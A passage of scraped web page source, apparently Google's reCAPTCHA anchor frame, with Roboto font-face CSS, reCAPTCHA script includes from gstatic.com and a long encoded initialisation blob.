U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="7f4JrY0MONo6ok7h5Z8HhA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="7f4JrY0MONo6ok7h5Z8HhA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7f4JrY0MONo6ok7h5Z8HhA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22XsKew4oaw6fChcO0S8O7wrF+OsKrDsK1eWFaw7HDrwHDpMK/wpbCpmfDvl/DljALaAcXewANR8KuwrZZwrtGIxsPw6TCrTV7w63CiUBpwpAPBHLClUYAw4fCl8Kqw4pCD3fCsV/Ds8KNGsKTwrDDjF8/IMK2woTDrMK1I1IPwo3CoMOyXcOVwo7DqjTDkF01VsK4wrXDosO/YMKWwr1Vw4UcAU/CtsKkDiZ8Ki/CjUTDnsKqw77CmcOtw67Cs8OwZMKQwoHDphTDpg7Dm2IjwpDDscKtZ8KREcKeEVMdwrM8wro6eDTDggl4w47CijfCl2JMwobDjSPDnUZUw4XDsmUOw5Arw67DrDfCsiQ/w6HCmHpjK0ptcXzDoiErHMO0TFXCrMOKW8OcwqduDcK9wrTCjsOAw6TCuBXCnngDLCIaF2c/w6jDhBFbWAbCkWhUworCuMOiw6ZhA8O/[base64]/DhCLDkkvCpMOmwr9KDw7CqmMUwpxaw79dw6FcJMOiJR1aw4XCgsKQw63CviLCkgjCh03ClW7CtjBhV8O3E0dCHcKowr7DgQ8Bw7PCqi7DgcKXJsKKFUXDmcKHw7LCpyvDtCI+w5zCmQMRQ3ddwr9YLcOzBsK3w43Cpn7CjWHCpcKNWMKFBRpeQyYWw6/[base64]/w6YPwrZ4wr9SUQLDoMKMLjcoODHCqMKXNsOmwrDDgMOiSsKmw4IaEsK+wqwtwq3CscK4dVlfwq0Rw49mwrEuw7XDpsKQW8KCwpBySCTCpGMIw7QLfTsEwq0jw7bDkMO5wrbDtMKew7wHwqZNDFHDrMK2wpfDuEfCoMOjYsKHw4/ChcKncMKtCsOkYRDDocK/dU7Dh8KhNMOLdmvClsOAd8OMw6VFQcKNw4bCg217wrsQfjsQwqTDsG3Dq8OXwq3DiMKHKx9/w7XDrMObwpnCmFHCpCFSwo9tRcOGVsOMwofCtcK+wqTChlPCqsO+f8K1J8KWwq7DkWVaYXp1RcKGScK5WsKEwo/CucO+w7Aow6Fow4DCuTBcwr7Cpn3Dp0PCg07CnGwNw6zDgMKXFMKywqtpRT0jwrfCpsO0HWPDh1gVwogcw4FHGcK3QWYyZ8KlMk7DpiMlwpYLwqfCv8OcW8KgEsKhwoh2w7PCgcKVQsKReMKyU8KXH2wfwrbDscKoEAPCkm/[base64]/Dhw1Xw4ZYZcKFw4vCpFDDvMKqwoTDh8OewqkcMcKZwocPPsKTa8KEZcKgwpjDswNKw4h7ZBgXWE0RdBnDhcKXFADDgsOaRsOMw57DnS/DuMKaWCkLP8K9eTUfZsOHMjPCjhw9F8KQw43CmcKeHm/DgkvDkMOCwobCqMKJZMKmw6PDuQfCsMKuwr5Vw4QkTizCnw5Gwp9Rw40dE0R3w6fCisKvBMKZdnLCghVxwrPDo8OHwoDCvEJDw6HDrsKAXcKIRBpHSi/Dr2IUPcKBwr7DmWwKN2FUe17CnVrDsEMJwqYbbFPChh/CuHRDIcK/[base64]/[base64]/CosOEM8KnW8Kpwpg/w6LDtVwFw7nDrlt+w6XDiltBUiXDvnLCgMK5wonDqsOzw7ZgHANBw4fCmsKRXMKbw6B8wrHCnsO9w5nDgMOwBsKjw7zDiU87w5EYRh4+w6QkQMOaQyAJw7MswrvCu0k8w6bCocKsHmsOfBnDrgfCvMO/[base64]/CuMKqwpPChE0/wp4pw4EnckArw7pvwqRAw7/DilM+wqbCs8Kgw4UjUMObX8K3wpcXwpvCkQTDhcOow77DjMKPwp8nSsO6w64vSsO6wpHCg8KMwqB6McKkw7Zvw77Csw/CnMOCwqcQRsO7YmBJwrHCuMKMOsK+WGFjWsOUw7IfIsKbcsKTwrQTCyZLRsO/GMOKwqNhDMKqX8ODw48Lw6vDkhfCq8O1w6jClibDr8OkDEDCpsKdEcKqAcOiw5XDgQIsJMKswpHCgcKBFcOkwq43w4LCsTgSw5o/TcKiwoTCtMOQEsOZSErCgmU0VSFqZwvCrjbCosOqa3Q3wpnDmCdowrzDlcOTw63CpcOyGRPCkCrDqyvDslRSfsO7LhFxworCl8KbL8KAJj4+Y8KywqQnw5DDm8KefcOqLWTDuj/CmcKTOcO4C8Kmw5gzw5LDiQB/[base64]/Ct8KJT8Odw6XCoQbDkmEucz3DvQwAdxkjwqHCp8KHLMKYw7xfw4fCvETDt8O9NmDDqMKVwobChB8yw6dCwq3DomrDj8OPwo8MwqEtOxPDgDHDi8KWw6s9w7/CqcKswojCsMKvCC0Twp7DizxuO2nCo8OvGMO5J8K2wo9VSMOkP8KQwqM5BlF7QFt+wofDp1LCunkZBsO/dWnDrsKIJBLCisKTH8OVw6d7KWrCghVSdw7Dg29KwpRxwoXCvmcCw5YpEsKwXlsPH8OHw5EywrNVCDBOH8O5w446W8O3VsKefsKndjDDpcK/w414w5rDqMOzw5fDisOlTD/DucK3csO/[base64]/Cph1YZhbDqDHDgwfDn8KKCsOQw4IvawzCiBrDrivCnx/Dq3VnwrBHwoJsw4fDnjjDqGTCrMOEUC3ChHbDl8KsBcKgIlhfO1bCmCsOwrfDo8KYw7TDgcK9wqHDjWHDn1/Drk7CkgrCl8KvB8KEw4s3w61sf1dkwqbCqWFFw4MzBEM/w6lTC8KtOA/[base64]/wrRsbcOLw41zDsKIF8OFwrpPw7/Cq35AB8KeEsKfHBnDpMOTa8OWw4/CiiwQNW1uHUgOKlMrw4PDuxkicMOBw6jCiMOOw6/CtcKLfsOIw5rDh8OUw7LDizVxccO9SQbDtsOQw5BRw63DusOwG8KjZx/DmzLClnExw6zCisKew5xENmt7GcODLUrCgcO/wqXDmnVpZMOQfyzDmntaw6DClMOENR/DulB7w6fCuj7CtwB8CEnCrjMjCgADEMKRw6rDmz/[base64]/Di8K5BwZeYnPCtFQ9TMORd8KFNE0nT0hOwrdww7rClsK8emUAEsKVw7fDsMOHKsKlwobDg8KNEmnDi0Ulw5cKB3BNw4VxwqPDvsKjE8KjfyYoY8KKwpEcOQNaW27DpcOCw4wcw6zDogPDnS06dWVcwptewojDgsOcwokgwozCshfCnsOIKcOmw7/Dr8OfREXDh0vCv8Oxwq52MRQzw499wpB1w7DDjGPDqTF0BcO0dTFjwo7CjyrClsOYK8K/UsOOGsK+w7bCgsKQw7lFSzltw67Dk8OCw7bDi8K5w4RzecK2VMKCw6hwwoHCgiPCkcK/w6nCuHLDlgt3PQHDncKCw7AuwpXDsBnDk8KKXMONE8Olw4PDhcOAw7ZDwrDChGzCqMK7w7bCoW7Cv8OadcK/ScO3MQ/CtsKuN8KCBlANwo5fw7jDn1vDtsOYw7NVwr8JXGhIw4rDjMONw4rDmMOZwoDDtMKuw4wkwq5gYsKrQsOQwqjDrMKAw5nDmsOOwq8rw7DDjiVqOmlvRsK1w78nwp/[base64]/DvDl2wrnDjhvCl3gZfGRyw5HDpHJAHMKpwowow4rCujoFw6/[base64]/[base64]/NMKkVsOwwqfChMO3w4jDocK/CWwbFg9Qwr3DpsKqJFnCqUM4VMOmAMKiw57Dt8K2HcKEUsKow5XDjMO2wrHCjMOSLQxCw6BtwoUaDsO6LsOORMO0w6poNcKbAWTCuHHDhMO/wpQsTgPCvRDCtcOFPMOiacKnFsOAw591OMKBVwMrQwbDimrDpcKCw61cOHPDqANEUQlPVSk/NcK+wqTCrsO/YcOpTFMKEEPCsMOcasOqIMKNwrYEV8OewoJPNcKiwpIcIyUsa28qTj8JE8OxbgvCn2LChzM8w5oAwqfCssO5MnYTw4UZY8KtwqzDkMKow5/Cl8KCw5XDi8OtXcO7wqNmw4DCs0rDn8OcZcOGfcK4dQjDqBZtw6spZMOgwqjDplZbw7sZXcKcHBjDpcK2w4NMwrDCoksFw6LCoQN/[base64]/DucONw4BAwrvDqlN3CAFdw7DDhFfCjw1iDUMaLMO9U8KuZH/[base64]/CpnbDtAjDtcKqFkDDt8KYwrXCtC82w4TCv8KuMnTCgXVQY8OTQzvDkhElFlVdCMOcL1wiS0jDiFHDsEjDpcKGw4vDt8O7Q8OLN3vDt8KMZ0hlIcKYw5MrCxrDqF9jD8K5w5nCg8OiY8OQwp7Ch1TDgcOBwrk8wojDvSrDo8O7w6h6wrtewr/DhMOuLcKKw4dtwq/DpFDDqj5hw4rDnxjCmynDpcOUM8O1dMOAAW5iwoFkwq8Awq/[base64]/CjnbCtcOUSCXCp8KOCHsFwpRPwptbUMKuT8KlwrkHwrXCgcOiw59ewp5hwpkOMQjDhUnCvsKQBE94w7DCswLCv8KdwoozdMOOw4/[base64]/[base64]/DuGzCn0/CgsK1wovCu8OuFsOkwodnclsMZjLCgHDCkjVFw5HDicKRfgYoT8ODwqHCtB7CkDZyw6/DvHVQLcOBD0/DngjCvsKCcsOBH3PCnsORf8KiYsKFw4bDp30/WCjCrkERw7Emw5rDrsKLRMKmJsKTKMO1w5/Dl8ORwrFJw6wNw6rCum7CjgAceEhtw7IQw4DCjEl1VEQeeCRowo0Tc3Z9CcOcwoDCpSXDjSYPEcK/w5w+w7NXwr/DvMK7w4wwLmjCt8KFGU3DjnFSwoUNwqjCv8K5IMK3w7RmwozCl2h1BcOFw6rDrkvDpTrDjsOBw4xNwowzDlFawovDkcKWw4XCrBJIw5/DgMKvwolfA1xFwoPCvAPCtgA0w77DlCnDn2puw4TDmQjCoGENw43DvzHDmcOXMcOwWsKjwoTDkhvCnMO/eMOUSF5Wwq3DvUjCssKpwqjDusK1Z8Orwq3Djn0AMcKiw4LDksKteMO7w5nCq8OuMcKAw6p6w5FfQhIbGcO3MsKpw59fwrcgw5pCSG9nCknDqD3DocKAwqQww5kNwq/DgFVcJXnCpUAsI8OmU1pMcMK2PMKtwqvCocKzw5vDhF4zGMOpwqDDh8OVSzHCoAAgwojDk8O8OcKmfBMfw6rCpQR4WgI/w5oXwoI4acOQIsKEOAbCj8KbWH7ClsOMLlHChsOMUHUIEycmbcKsw4QCF1JdwoRlAQrCoH4UBiFraGQhUzjDjMOnwo/CmMOJYcO8GE/Cuz3DsMKDcMK4w6PDhgsBCDAlw4TDmcOkenHDgcKXwrtJd8Oiw4UYwoTCgxXCl8OETh1REwp4XMKbYFANw7XCowPDqGvCklXDt8Kqw6/[base64]/DhnpTwqjCm2huYEFZccOCAhkGw6DClVLDkcO9R8KawoDDg0lQw7tnYFJwSX3DuMK/w7RmwonCksOZKVcWXsKnOV3DjDXDlcOWPGZ8SzHCr8KJNUNufzsJw4Adw6TDtR7DjsOeJsO9Z0rDucKdNifClcKdJQcVw73Do1nDqMOtwpDDg8KKwq4vw6vDk8OvUVzDhg3DtTtfwrA1wpvClShww4/CohvCohtgw67Cjz9dH8OXw5HCnQbDpiZ+wrchw5bDqsKbw5haNkRyJMKuWMKmKMOywoB3w6TCjMKTw48aEC9ECsOVKlYQfFAQwp3CkRzCuiNtRxw6w6rCow5fwrnCs0FbwqDDvA3DqsKrD8KaHBQ3wo/Ck8KxwpDDt8O4w77DisOvwp3DgsKrwpjDlFTDqnIJwopOwrnDjAPDjMKWGwcPSkp2wqUUYUZvwo5uEMOzHj5Qd33DnsK6wr/DlcOtw7hgw7chwppzYx/[base64]/woXDm8O/ZjlsDcKKVD3CicOdwqEZLMKIw7hzwp8kw6LCusO/GUXCnMK/[base64]/CTnDiMKAwpPDu8OUwrjDmMKqDT08wosRJ8OfLmnDn8KEw6diw7PCusO7JMOSwpPCglQ0wpfCjMOtw4hJJzZrwqbDrcKaXwh+BjDCj8KRwrLDgktdO8K5w6zDr8OuwpnDtsKdHyPDnV7DnMOlDcOKwr9qUFsEYkbDrX5ew6zDnS9zL8OrwqjCm8KNSzUxw7E/wq/DgXnDhHFfw4wOesOhczQ7w53CiUfCmzVSdXjCtjpUecKaGsOiwprDvG0cwrh1XsK7w6/DjsK8HcKBw7HDg8O4w5RPw6MLZcKBwo3DnMKqOilma8O/QcOaH8OnwrkyeWpdwrEWwoo1VC44bDLDlmE6LcKnbGEBREMlw5Z5DsK/w7vCssOtAiIIw6lpJcKOG8OewpN9aFrCmGA3fMOocTPDrsOJCcOvwotRG8Kgw6vDvBAmw6E9w5BqQcKOHSrDmcKZGcKGw6LDtcOSw7tnYmXClg7DthcHwrQ1w5DCs8Kye2/DtcOTG2jDsMKET8KmYH7CiQ9Lwox4wrzCqWNzKcOcIAAfwpgNSsKFwpPDkR/Cj0LDtgPDmsOMwpnDrsK6WsObL0YDw55EQUx9bsKnYE/[base64]/[base64]/[base64]/Cr8KvVlvDs8OZW8KuMMOgworCncKCw71nw4JVwoJpKMOKLsOmw6jDgMO2wpQBK8KbwqJAwpfCjsOMFcOIwr8Rwr0YVS5cW2BUwrDCjcOsQsKUw4sNw6HDssKHG8OPw5zCojvCmS/DphclwpcnI8Ozwo3DvsKPw57DsDHDtz4DEsKocz5lw4fDtcKCSsOpw65Mw5EzwqfDrH7DncO/AMOvVl5Gwo1Aw4BVVnAewrpOw7jCg0U3w5NYZMO6wpzDlsOJwpNOe8O+YyVjwrgxfsO+w4zDpQLDmycBMR1hwpB5wrLCo8KPw4/Dp8OXw5jClcKNdsOFwp/DvXQyF8K+dsKhwp5cw4bCu8OIVhfDt8OjaxPCtMO4C8OeCwICw6vDiADDgm/DscKBw4PDrMOieEd/A8OAwr1iZUonwrbDpTBMXMKUwpzDo8K0E3TCtjpve0DClxjDlsK0w5DCtgDChMKjw67Cs23Dkj/Do0cLY8OrEX8YOkHDgAsEaFYgwo7CucK+IHZyeRvCmsODw4UHOS4Sfj7CtcO5wq3CtMKrw4bCjDjDuMOowoPCm0ZawrvDn8Ohw4bCicKAT3vDqsKxwqhUw4x5wrHDocO9w5dVw6hxMhhmH8OuFBzDsyTChsOISMOdMMKrw7bDqcOiC8OBwoNZKsOVFV/CtQQ2w48vQMONdMKRWA00w50MBMKOEEvDjsKUWSXDnMKjFMOSVXfCoURxGiHDgRTCoHxwL8O0dDZQw7XDqibCh8ONwpUEw79Dwo/DpcOUw4YAdWnDvsO+wpzDjWrDucO3fsKEw4XDqkTCiV7Dp8Otw5bCrWZMHcKuECXCuSjDhsO5w5zCtjE4eWjCt2HDqsO/DsKfw4rDhwnClF/Cox9Dw7DCtsOsVGLCnT4eeVfDqMOCSsKnKlnDvnvDtsK9QMKiOsOAw5PCtHUEw4zCucK3D3Qyw7jDgzDDtEFJwrNvworDl3ZWHw/CunLCuj0wNlLCjhPDgHfDrTPDhi01HCBnJ1/DmycqDUIawqNNTcOpSVMbY2/DsF1PwpZ5fcOGV8OUUS90Q8KEwrjCkWcqWMKoSMOyRcOCwroiw5lVw57CulQ8wphrwr3DtA7CmMOsNSPCmDklw4vCvcOiw51dw4d8w5V7NsKKw4RLw7TDp1nDl14bXgJfwpjCpsKIRsOEQMO/[base64]/Ds8KldU9Gw5HDglfDiDvDi0plw7PCisOewrPDsANgwq8HXsOTJcOPw4LChMOOc8KWTsOHwqHDgcKTC8O6C8OkBMK9woXCp8KZw6lXwo7Dnw83w79EwqYJwrkjwoDCm0vDvSXDp8KXwqzDgVBIwqjCosKvZl19w4/CpEbCryXCgFbDjDVmwrUkw40Ew60PGgtoO0AlO8OOG8OOwqIxw4DCrktbJiJ/w6/CusOiFMOKWUwhw7zDssKdwoPDmsOYwq0Rw4jDosOAJsKiw6XCgMOwSgEMwoDCqE7CnnnCiV/CuzXCmivCnlZaDz4/wrBMw4HDjWpmw7rDu8OqwprCtsOywqEaw60XEsOaw4F/D1pyw7NgZsKwwpRiw6ZDHFwRwpFYSgvCvMOVAChJwqjDuS3Du8KswoDCqcKywqzDp8K4GsKhdcK/wq05BjhaCi7ClcOKVsONfMO0NMKIwpPChUbCmCXCk3IYVg15MMOpBxjCpS3Cm3DDt8OAdsOVNsOMw68LDl3Co8Ofw6jDncOdA8Klw6MJw5HDt0PDoCd+HS94wqrDpMKGw6rCvsKiw7Eaw79iTsK1OmfDpMKtw4EUwrLCt0bCqkcww6/DgWBZWsK8w6rCs2dpwpdVGMKDw4lLADd0PD9/[base64]/[base64]/DMOQw5M0woMiDk3CnTIXw7p+aRHDmkxxZVvCmxrCjWAxwqM9w43DpXdKd8O3esKDQh/DpsOpwq7CpnlxwpHCi8OtA8OsCcKHe14PwrDDuMK/KsKIw6ghw7gnwpTDmQbCjEUJY1kVc8Okw6ITLsOjwqjCi8KAwrdkbS1Fwp/DjwPClsKUa3dHGWfClDXDvQAIR3Buw7PDpUUCecKQaMKJJRfCr8Oiw7bDrAvDpcKZB0jDjsO/woFgw7A4WRdqURHDksO9KMO2VEVDTcOMw6VSwrLDiSzDg0AmwpDCo8OyB8OICl3DlS9uw5NbwrLDmsKtXUTCvVtUC8OAwo3Dr8OYRsOrw5TCp1DDni8USsOWQCBpVsKmfcKmwrAWw5AxwobCvcKpw7rDhnkzw4HCh1lgTsK4w7o4D8K6LEE1WMOLw5/Dj8OZw5zCuWXCmMK3wofDpm3DolLDsy/[base64]/B3ZKw47DozosKcKkw4YXw5bDoxBGe8O/JcKwfcKxwoHCgMKEWUx8fhnDg3sBa8OLCVPCpzsFwpjDisOdVMKUw5bDg07CnsKdwodNwpxhZMKqw5jDisOBw4h8w5TDvMKCwq/Cg1TCsjTClTLCpMKPworCigLDlsOUw5jDoMKUOGwgw4ZAw6NpacOWTwzDq8O9ZDDDq8ODLWLCuybDp8KtKMOjf1cBwqzDqWY0w69dw6Iewq7DqyfDvMOqTsO+w6oTT2AOK8OQdcO1IG/DtU9Jw6w/X3pqw6rDqcKFYn3DvmbCosKGJE3Dv8O7exR+QcKfw5bChQoDw5jDjsObw7zCnXkQf8KySxIbVSMJw6Mua1NWVMK2w6NtHWt8fEvDhsK9w53CrMKKw4B0XzggwozCkgfDnDnDvMOXwr4bGMO7OVJ1w554FMKQwoUsNsO4w4sGwpHDqErCo8O5EsODWcKaEsKTXcK4RMO/[base64]/CpXLCmXELA8Kqw6g2wqbCsVVjamgHHVwOwrsYDnNaDcOFGW5BIV3CssOuJ8OXw4DCi8Ovw4HDkw0BGMKEwoTDlSliFcOsw7FkCXrCrg5QXmUVw6fCi8OYwq3DhELDlTBYGsK0dX4+wqbDg3RlwqbDuj3ColN/wo3DqgcLGxzDmX93wq/DqFzCjcK6wqAdVMKew5FAeD3CozPCvh13DsOvw4woccKqHUkRbylaHU7DknNFP8KqDcOcwoc2BUUhwrI6wofCm3hdCMOWasKlfS3DtnVyfsODw7vCvMO9KMOvwo4iw6vCsgdJMw45TsOkPWTDpMOsw5AKEcOGwokKG0Bgw5bDk8O6woLDisObNcK/w4B0V8KawqrCnw/[base64]/Dk8KHw4psO8OPwq5Kw7tXwr0uw4nDp8K1J8OSw6IYwr13XMOgCsK6w4jDmMK5Jkhcw7vCrlUZYFROQ8KvZglRwqDDrnbCtx9ZYsKnTsKbahXCuU7Di8OZw7PCnsOPwr09BH/Dih9ewrhXTB0hA8KLaGNTDU/CvCtiW2FkTFhBSU9AH0vDtwApd8KywqR6w7HCvcOVCsOtwqcVw7Z7LHPCrsOsw4RaQAnDp25qwpjDr8KhEsOWwpV+CcKJwpTCoMO/w5nDghjCsMKYw4ZfQEDDnsKzQMKKHMKuQTBOJjNoG3DChsKew7PCgDLDj8KpwrVDXcO/w5VsFcKzTMOoM8O/BnzDoinDosKeP0HDoMK3NGY4UsKiBjBnZcO1Aw/DgMKuwo0+w5HCjMKpwpk+wqsuwq3DknnDgUTCgMKcMsKCVRfChMKwBkDCuMKdA8Ovw4whw5dKanAww4Q/Oy3DnMKlw4jDrwB0wop8McOOMcOcasODwok5VXBvw7nDnMORIsK+w6TDscOWYVZJQMK2w6TCqcK7w7/CnsO2AVfDlMOcw4/DqRDCpiXCkFYTXR/CmcO+w5UBXcKjw7h2IMOLHsOCw7cbFGzCgQLCsUDDk0bDhsOaGVXDrQQswqzDpRjCvsOLJVdNw4rCnsK8w6Qrw4UvCDBbbgZsFMOJwrwdw7dHw6rDpTxkw7I0w65mwoQww5PChMKjPsKRGC9dJMKLw4VaEsO/[base64]/Di2kHFlXDqUNJJFRnw5lLPlcMwpF4BSHDisKYNSYqGQgSw7/[base64]/CuTzDssOCwolMwojDuhzDl0TDnURzScOzIUbCiQnDnzfDrcO7w6gpw4LCssOGMijDizpfw7p/W8KdTxLDpSgVbUHDvcKRcGF2wqZuw45dwqkIwotvcMKeC8Ofw6Uwwos5LsKec8OCwpUew7/Dv09MwoNWwovDtMK5w77Djyhlw4rDu8K9IsKSwrvCqMOUw6oJezYrGcOobsO7bC8dwooEI8OuwrPDrz0fKyTCn8KMwoB1MsK6VnvDicKFDwJSwpxuwpbCikTCoG9iME/Cl8KAI8K+woslSVcjOSB9eMOxw6oICMOxIsOadmdKwq3Dk8KFwo5bAWTCoEzCqcKvM2YiHsK+CgLCjnvCq3x5QSMsw7fCp8K/wozCsH3DpsOLwq0oLcKaw5LClEDCnMKCb8KGwp8DGMKew6/Drl7DpQTCj8KzwrbChz7DosKvRcOHw6fCknc1GcKwwr4/bcOBRTpAR8K6w5obwqBsw4/DvlcjwobDvlhLNHkICsKBWjE4OFbDpxh4ThNOEHIIXBfDsB7DllLCqB7CtcK0NTfDhA3Dh3YFw6HDnwcqwrc/w4HClFXDnFYhdkbCvmIswoXDgXjDlcO4aW7Dj0FqwpEtGWnCn8Opw7B9wp/CiFE3GCcWwoN3f8O1BlvCmsOkw74RVMKAFMKfw7cEwq9awoFLw7TCmsKhbDrCqTzCvcO9SMKww4o9w4/Dg8Oxw5vDnDjCm3/DohMbLcO4wpZqwo43w6MFZMOlf8OJwojCi8OfbBfCsXHDhsOpw7zCgn7CocK2wqBCwqV5wocVwp5oUcOHWF/CpsO5ZFN1O8Kkw5B0SnEZwpAIwoLDoTZDX8KXwo4Uw5s2GcOMVcONwrXDscK7Qm/[base64]/w6/DmMKIw4HDhsKSw4tuwrzDii3DjnM0wpDDtw3CmsOVQCtGUQXDkGLCuCMMXC9jw4nClsKLwoPDmcKHIMOYHToyw71+w51Rw5TDlsKIw4BKGMO8aU0CNMOgw4kcw744PjN1w785d8OWw50gwofCtsK0w7QuwofDsMO8PsONLcOqVsKlw5PDusONwr0/NS8DbG9HGsKGw6bDmcKewpLCqsObw4Rfw7M5NGoPXRbCkTtXw6QvO8OLwrvCgTfDq8KdRQPCqcKEwrHCm8KkOMOVw4PDg8Otw7LDuGjCsWYqwq/[base64]/UMOseCUfw67Dgy53AyQ7fMOYwroFU8K1wovCoHUbw7zCqcO5w4sQw4JlwrbCosKCwrfCqMKZPlzDs8K3wqFkwr0Ewo0kwp9/Q8Kfe8Kxw78Xw5VBPinCqDzCq8KDGMKjZgkJw6slWsKSD1zCnhhWdcK5BcK2c8KpRcO2w47DmsOPw67CgMKICcO/SsOqw6vCh1kUwrbDuCvDj8K+VA/[base64]/ChcKzw7nChRBmfcKec8Kzw6d7QcOpwpPDpcOFFsOhasKtw7nCs2EBwqxaw53Ds8OcCsO3MzrCmcOhwp0Swq/DuMO8woLDiUI4wq7DpMOAw6d0w7TChA9CwrZcOcKdwqrDi8KTGRzDm8OgwpxETsOxYcOdwobDhWnCmz0xwpfDi2N0w6paOMKHwr4/[base64]/wr/DuxkpdHBdwpDDg8OZwoFpw4LDq2PDrSPDhVkhwo7CtEDDmRvCoHo4w4oIDzNdwqLDrivCuMOhw7rChzPCjMOoDcOqNMKWw6YuX0kgw4luwpw8Zg7DlG7Cl0vDgCLDrQvChsK/[base64]/[base64]/wrkxK8OOw5fCp8Otwpgkw7tFwp0Sw7d3w787NcOGW8KACcOYDsKvw4VxOsOwfMOtwqbDp33CmsOwN1DCvMKzw59FwoM9V1lwC3fDmVhOwo/ChcKRZFENwr/CmgvDmiUTbsKlY0J/ahVDaMOuVxRiIsOoc8OEXhLCnMKOT0bCi8KTwq5wJk3CocKRw6vDukPDoT7Dn2ZQwqTDvsKiDsOsYcKOR0bDgsObaMOjwrPCvDfDuih6w6XDrcOPw6/[base64]/DmMO9dz3Ct1J0QcKawqfCu8OQw45SJsK/[base64]/CcKCw40ewocow7ckw6nDghfClcOTbcORT8OuIDDDr8KgwrBMHkLDpHN4w6dWw5DDtnFOwrFkTVAdZW3CoXNJCcKVd8Knw7hCEMOAwqTCnMKbw5kHJBnCvcKZw5TDl8OoZMKoHQV7MG8TwqUGw7s0w6J/wrPDhQDCo8KMwqw3wrh5M8O2NB/[base64]/DlQ0jZMOpw6bDiMKZw6nDgmDCvkF0W8O6F8KPAcKSw7/Ds8KKCCFYwpTCjMO9Xk4sE8OEKnbCukQZw5laTwo1U8KwVVLDllzCn8OxAMOtXwrDlXkvbsKpRcKAw4jCq31ofsO/wo/Cq8Klw4rDkzpBw59xO8OLw4AaDn/[base64]/DhcKZbsK6YsKsw4g3WsKSDcO/[base64]/DBwSw7rCpntFGsK2w7UsGsO0TUnCoG3CimbDkhAgASzDh8OKwo5QI8OQORzChMKEPl1MworDk8KmwrPDjErCmEdow6N1RsKhIcKRRT0fw5zCnUfDu8KGMTnDjTBVwoHDssO9wpYEFMK6f0vCmMK3Wn7DqjRzRcOPe8K4wpzDmcOAZsKiMcKWUVR/[base64]/[base64]/DkC7CgMOCw4dTXCXDjlHCp1xUwq55Y8KsdcKpwrR4UBFDbsOOw6RcDMOqKBbDuznCuT4EHmw2dMKYwo9GVcKLwqdxwpFjw5rCknN8w51ZZj/CksOkTsOjXzPCoA0WHnbCpTDCgMOmfMKKbCgNFkbDs8OCw5DDtHrCqmUTwrTChgnCqsK/[base64]/Cjwhaw4nDjMKaC8KAwo7DicOVw4pUw4ZQK8OlVsKrFcOwwq/Dm8KFw67DgW7ChT7DocO1UsKyw5HCqcKLdcODwqInWxnCmRTDjE98wp/CgzxQwrzDu8OPIsOyeMOOOD/DlXHCk8OgS8Oawo9pw5/ChMKUworDjgo4A8OHHV3CgCvCqF/CnnLDkn84wos9MMKbw6nDqsKTwoxZYHHCmV0YO0TDqMOjfMKdJiZAw4gpbMOkacOFwrXCv8OxMCHDpcKNwq3DswdPwrzCu8OANMOOesObGm/CqsOdMMOVfVdew60MwqrDiMOeM8O5ZcOzwp3CvTvCg3AFw6fDrCHDuz5GwofCpxdQw5l+UG8zw4Iaw7l5K1rDhzHCgsK8w4rCmFPCrMKuasOwE29COMKFM8O0wqnDtnDCp8OoIcKkFQfCncK1wq/[base64]/wqvDmkQvHMOtwp7Du8OaKcO3BsOCwrXDhFBbOCnDiBvDq8O2wojDj3PCvsOkDBzCnMKtw74iQ1zCs2/DpyjCog3Csiwow43DvkpZdH0HWMKUQxsCXz3CkcKIYkU4RcOdOMO/wqUew4Z5WMKJQk86w63CkcKLMwzDl8KVIcOhw7BLwqwRQyBYwpDCsh7CoTlyw6gAw5gDA8KswrtaU3TClsKjOA8XwofDncOYw7bDjsO9wrTDrF7DngnCnWjDp3fDrMKRWW/DslQxCMKpw4F6w6zCkWTDm8OqC2PDuEPDhMOLW8O9Z8KkwoPCjXh6w6Q7wrMBLcKywoh7wq3DonfDpMKyCErCkD01e8O+S2DDpCgRHgdpVcKzw7XCjsK3w4VYAgbCksK0Z2ZOw78wMV/[base64]/[base64]/[base64]/DvgADIVM9wp4ha0rDhVBuw57ClMK9